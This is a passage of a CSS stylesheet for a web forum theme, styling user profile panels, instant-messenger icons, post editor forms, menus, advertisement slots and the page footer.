	.imicons a{float:left;margin-right:5px;line-height:20px;width:46%;text-indent:2em;white-space:nowrap;background-image:url(images/user_tool.png);background-repeat:no-repeat;background-position:0 0;}
		.imicons a.skype{background-position:0 -20px;}
		.imicons a.icq{background-position:0 -40px;}
		.imicons a.qq{background-position:0 -60px;}
		.imicons a.yahoo{background-position:0 -80px;}
		.imicons a.ip{background-position:0 -100px;}
		.imicons a.forbid_user{background-position:0 -120px;}
		.imicons a.public_info{background-position:0 -140px;}
		.imicons a.all_topic{background-position:0 -160px;}
		.userinfopanel p a{color:#09C;}
	.userinfopanel dl{overflow:hidden;zoom:1;margin:5px 0;padding:5px 0;}
	.userinfopanel dt{float:left;width:70px;margin-right:5px;width:50px;}
		.userinfopanel dt em {color:#F60;}
	.userinfopanel dd{width:100px;float:left;height:1.6em;line-height:1.6em;overflow:hidden;}
	.profile_side ul{margin:5px 30px;line-height:1.6em;overflow:hidden;}
	.profile_side li{margin:5px 0;background-position:0 50%;background-repeat:no-repeat;text-indent:22px;}
		.profile_side li.post_pm{background-image:url(images/pmto.gif);}
		.profile_side li.add_friend{background-image:url(images/addbuddy.gif);}
		.profile_side li.edit_user{background-image:url(images/icon_subnav.gif);background-position:0 50%;background-repeat:no-repeat;}
#viewpro_menu { margin-left: -30px; text-align: center; }
	*html #viewpro_menu { margin-left: -30px;margin-top:5px}
	#viewpro_menu img { height:48px; width: 48px; margin: 2px auto; }
	#viewpro_menu li { text-align: left; }
.userinfolist { float: left; }
	li.popuser,li.poplink { text-indent: 20px; padding: 4px; background: url(images/user_tool.png) no-repeat 0 -164px; }
	li.poplink{background: url(images/blog.gif) no-repeat 0 50%; color: #999; }
#styleswitcher_menu{overflow:hidden;width:80px;}
#styleswitcher_menu, #styleswitcher_menu ul li, #styleswitcher_menu ul li.current a, #styleswitcher_menu ul li a {white-space: nowrap;}
	#styleswitcher_menu li.current a{color: #666;font-weight: bold; }
#forumjump_menu, #visited_forums_menu { padding: 10px 30px 10px 20px; }
	#list_menu dl, #forumjump_menu dl { padding: 5px 0; }
		#list_menu dt a, #forumjump_menu dt a { font-weight: bold; color: #666; }
		#list_menu dd, #forumjump_menu dd { padding-left: 1em; }
			#list_menu li.sub, #forumjump_menu li.sub { padding-left: 1em; }
			#list_menu li.current a, #forumjump_menu li.current a, #visited_forums_menu li.current a { font-weight: bold; }
			#list_menu li a, #forumjump_menu li a, #visited_forums_menu li a { font-weight: normal; color: #069; }
/* ~~~End Window~~~~~~~~~~~~ */
/*post*/
.edt_main{float:left;overflow:hidden;margin-left:-160px;width:100%;}
.edt_content{margin-left:160px;width:auto;margin-right:20px;}
.edt_app{overflow:hidden;float:right;width:160px;line-height:24px;padding-top:46px;}
.exfm{background:#F2F2F2;border:1px dashed #DEDEDE;margin:6px 0 10px;padding:10px 14px;}
	.sinf {border-right:1px dashed #CCC;float:left;padding-right:14px;width:380px;}
	.sadd{float:left;margin-left:10px;overflow:hidden;width:300px;}
	.sinf p, .sadd p {height:30px;line-height:30px;padding:2px 0;}
	.sinf h4{padding:6px 0;}
		.sinf .del{margin-top:4px;}
	.mbn input{margin-right:4px;}
	.mt{overflow:hidden;font-size:16px;padding:10px 0;}
		.mt em{float:left;}
	.sinf dl, .sadd dl {overflow:hidden;}
	.sinf dl dt, .sadd dl dt {clear:left;float:left;width:75px;}
	.sinf dl dd, .sadd dl dd {margin-bottom:10px;overflow:hidden;}
	.sinf dl dd {width:300px;}
	.margint{margin-top:10px;}
	.pn {background:#F2F2F2;border-color:#DEDEDE #336699 #336699 #DEDEDE;border-style:solid;border-width:1px;color:#369;cursor:pointer;font-size:14px;font-weight:700;height:26px;line-height:26px;margin-right:3px;overflow:visible;vertical-align:middle;z-index:0;}
		.pn *{padding:0 20px}
		.fastlg .pn {font-size:12px;height:22px;line-height:18px;}
		*html .fastlg .pn {height:18px;line-height:18px;}
		.fastlg .pn *{padding:0 6px;font-weight:100;}
	.needverify {float:left;display:block;background:url(images/re_unsolved.gif) no-repeat 0 0;color:#999999;font-size:12px;font-weight:400;height:21px;line-height:21px;margin-left:8px;padding-left:13px;width:45px;}
/*type*/
.ftid {float:left;margin-right:6px;}
.ftid select {float:left;height:20px;width:94px;}
	.ftid a {background:url(images/newarow.gif) no-repeat 100% 0 #FFF;border-color:#707070 #CECECE #CECECE #707070;border-style:solid;border-width:1px;color:#444444 !important;display:block;font-size:12px;font-weight:400;height:20px;line-height:20px;overflow:hidden;padding:0 17px 0 4px;text-decoration:none !important;}
	.pbt .ftid a {background-position:100% 2px;height:24px;line-height:24px;}
	.ftid a:hover, .ftid a:focus {background-position:100% -20px;}
.sltm{padding:5px 11px 5px 10px;border:1px solid #DDD;background-color:#FFF;text-align:left;}
	.sltm li{padding:2px 0;color:#666;cursor:pointer;}
	.sltm li:hover{color:#369;}
	.sltm li.current{color:#F26C4F;}
/*Form Style*/
.formtable{width:100%;}
	.formtable th{padding:5px 2px;font-weight:400;vertical-align:top;}
		.formtable th a{font-weight:400;color:#09C;text-decoration:underline;}
	.formtable td{padding:5px 2px;}
	.formtable .sep_space th{height:40px;}
.txt,.txtarea,.px{background:#FFF;border-color:#707070 #CECECE #CECECE #707070;border-style:solid;border-width:1px;color:#666666;font-size:14px;padding:2px 4px;}
	.px{height:20px;}
.fastlg_fm .txt:focus {-moz-box-shadow:0 0 5px #6FB1DF;border-color:#6FB1DF;color:#333333;}
.postpx{width:25em;height:20px;}
.txtarea{height:auto;}
input[type="checkbox"],input[type="radio"]{margin:0;width:15px;margin-right:4px;}
.drop{background:url(images/icon_drop.gif) no-repeat 96% 50%;padding-right:14px;cursor:pointer;}
/*QuickPost*/
#quickpost h4{font-weight:700;font-size:14px;padding-left:14px;}
.bm_inner{padding:10px 14px;}
.post_inner{padding:10px 0;}
.pbt{padding-bottom:8px;} 
.quickpostauthor{background:none;padding-top:5px;vertical-align:top;width:150px;border-right:none;}
	.buybutton { display:block; width:55px; height:22px; line-height:22px; border-left:1px solid #EBEBEB; border-top:1px solid #EBEBEB; border-right:1px solid #6E6E6E; border-bottom:1px solid #6E6E6E; text-align:center; margin-left:10px; margin-top:4px; color:#000; text-decoration:none;  }
	.buybutton { float:left; margin-left:0; margin-right:10px; }
	.formcode img { vertical-align:middle;}
	.seccodecontent { position: absolute; z-index: 11; top: 80px; left: 50px; width: 224px; height: 52px; border: 1px solid #CAD9EA;background:#FFF; }
	* html .seccodecontent { top:81px; height: 56px; }
	*+html .seccodecontent { top:81px; height: 54px; }
#polloptions div{padding:2px 0;}
.p_login{line-height:100px;}
/*Template*/
ul#forumtemplate li{float:left;width:49%;text-align:center;height:240px;}
	ul#forumtemplate img{padding:1px;border:1px solid #CCC;}
	.templatebutton{clear:both;padding:8px;text-align:center;}
/*Frame*/
#frameback{margin-bottom:10px;height:27px;background:#DEEFFA;line-height:26px;}
	#frameback a,a.frameswitch{padding-left:30px;background-image:url(images/frame_back.gif);background-repeat:no-repeat;background-position:13px 50%;}
	a.frameswitch{background-position:0 50%;padding-left:18px; padding-right:10px; font-weight:700;color:#09C;}
	#frameback a.back{background-image:url(images/frame_go.gif);margin-left:10px; }
.framemenu{clear:both;margin-left:8px;}
	.framemenu img{vertical-align:middle;}
/*Advertisments*/
#ad_headerbanner{margin:0 auto;text-align:center;}
.ad_text{border:1px solid #CCC;background:#FFF;margin-bottom:10px;}
	.ad_text td{padding:10px;vertical-align:top;}
.ad_textlink1,.ad_textlink2{background: url(images/ad_icon.gif) no-repeat 0 50%;padding-left:30px;margin-bottom:10px;}
.ad_pip{clear:right;float:right;display:inline;margin-top:10px;margin-left:10px;}
.ad_topicrelated{clear: both;float: right;display: inline;margin: 0 10px 10px;padding: 10px 10px 10px 30px;border: 1px solid #78A73D;background: #CAEEC0;}
.ad_column{overflow:hidden;zoom:1;text-align: center;padding-bottom:10px;}
.ad_footerbanner{text-align:center;clear: both;margin:5px;}
#postleaderboardad,.leaderboard{overflow:hidden;margin-bottom:10px;}
#ad_footerbanner{text-align:center;}
/*help*/
.help .uc_app{width:240px;}
.help .uc_main{margin-right:-260px;}
.help .uc_content{margin-right:260px;}
.help h3{font-size:16px;margin:5px 0;}
	.help .uc_content ul{margin:15px 0;}
/*help*/
/*footer*/
#scrolltop {position:fixed;bottom:120px;}
*html #scrolltop {position:absolute;bottom:auto;}
.scrolltop {background-image:url(images/gotop.gif);background-repeat:no-repeat;background-position:0 0;display:block;height:58px;overflow:hidden;width:18px;line-height:140px;}
.scrolltop:hover{background-position:-18px 0;}
#footer{padding:10px 0;margin-bottom:20px;}
	#footlinks{float:right;margin-top:-3px;text-align:right;}
	#footer img{float:left;margin: 0 10px 0 0;}
	#copyright, #debuginfo{font: 0.83em/1.5em Verdana, Arial, Helvetica, sans-serif; }
		#copyright strong a{color:#0954A6; }
		#copyright em {color:#FF9D25; }
/*footer*/